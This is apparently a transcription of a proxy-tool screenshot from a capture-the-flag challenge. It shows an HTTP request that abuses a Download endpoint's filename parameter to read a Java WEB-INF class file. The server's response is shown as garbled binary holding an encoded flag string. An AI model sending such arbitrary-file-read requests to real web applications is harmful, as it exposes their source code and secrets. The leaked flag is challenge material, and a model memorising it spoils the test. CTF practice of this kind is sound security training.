 Request
Raw Params Headers Hex
POST /Download?filename=/WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: 92489c23-fc9a-4f86-9df4-6dc7bd92af04.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3
Referer: http://92489c23-fc9a-4f86-9df4-6dc7bd92af04.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=B8FF892B39B655A6757509F0BCCA7D74
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 08 Nov 2019 13:02:12 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
漱壕4+
!□□□"□□flag□□Ljava/lang/String;□□<init>□□()V□□Code□□LineNumberTable□□doGet□R(Ljavax/
servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V□
Exceptions□#□$□
SourceFile□□FlagController.java□□RuntimeVisibleAnnotations□%Ljavax/servlet/annotation/WebSe
rvlet;□□name□□FlagController🡩□🡩□<ZmxhZ3s3MTZhZjg3ZC1hOGIzLTQ5ZjktOTcwNy05NGE2M
DczYTUwMzI9Cg==🡩
□%🡩&□&<h1>Flag is nearby ~ Come on! !
!</h1>□(🡩)*□□javax/servlet/http/HttpServlet□□javax/servlet/ServletException□□java/io/IOExceptio
n□&javax/servlet/http/HttpServletResponse□
getWriter□□()Ljava/io/PrintWriter;□□java/io/PrintWriter□□print□□(Ljava/lang/String;)V!□□□